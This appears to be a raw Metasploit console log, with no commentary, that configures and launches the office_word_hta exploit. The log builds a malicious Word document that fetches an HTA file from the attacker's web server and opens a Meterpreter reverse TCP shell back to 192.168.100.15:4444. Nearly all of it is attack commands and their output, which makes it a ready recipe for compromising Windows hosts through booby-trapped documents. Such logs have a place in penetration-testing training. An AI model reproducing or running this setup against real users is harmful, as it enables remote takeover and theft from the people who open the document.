 msf6 exploit(windows/fileformat/office_word_hta) > show options
Module options (exploit/windows/fileformat/office_word_hta):
Name Current Setting Required Description
---- --------------- -------- -----------
FILENAME msf.doc yes The file name.
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH default.hta yes The URI to use for the HTA file
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.100.15 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Microsoft Office Word
View the full module info with the info, or info -d command.
msf6 exploit(windows/fileformat/office_word_hta) > exploit
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
msf6 exploit(windows/fileformat/office_word_hta) >
[*] Started reverse TCP handler on 192.168.100.15:4444
[+] msf.doc stored at /home/kali/.msf4/local/msf.doc
[*] Using URL: http://192.168.100.15:8080/default.hta
[*] Server started.